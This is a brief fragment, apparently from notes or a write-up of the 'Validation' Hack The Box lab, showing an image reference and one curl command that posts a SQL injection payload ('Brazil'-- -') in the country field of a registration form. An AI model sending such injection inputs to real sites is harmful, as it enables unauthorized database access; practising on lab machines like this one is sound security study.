>> curl -v -d "username=hack&country=Brazil'-- -" http://validation.htb